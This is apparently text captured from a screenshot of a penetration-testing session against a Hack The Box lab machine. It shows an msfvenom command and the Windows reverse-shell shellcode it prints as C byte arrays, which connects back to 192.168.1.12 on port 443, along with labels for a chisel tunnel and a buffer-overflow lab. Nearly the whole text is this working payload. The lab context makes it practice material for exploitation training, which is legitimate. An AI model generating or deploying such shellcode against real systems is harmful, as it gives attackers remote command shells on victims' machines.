 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows LHOST=192.168.1.12 LPORT=443 -b "\x00" -e x86/shigata_ga_nai -
f c
[-] Skipping invalid encoder x86/shigata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x01\x0c\x68\x02"
"\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
VPN - root's tasks Tunnel - chisel server BOF laboratory